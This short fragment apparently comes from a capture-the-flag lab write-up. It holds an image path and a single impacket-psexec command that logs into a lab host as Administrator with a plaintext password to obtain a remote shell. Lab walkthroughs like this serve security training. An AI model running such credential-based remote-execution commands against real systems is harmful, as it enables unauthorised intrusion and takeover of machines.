 impacket-psexec active.htb/Administrator:'Ticketmaster1968'@10.10.10.100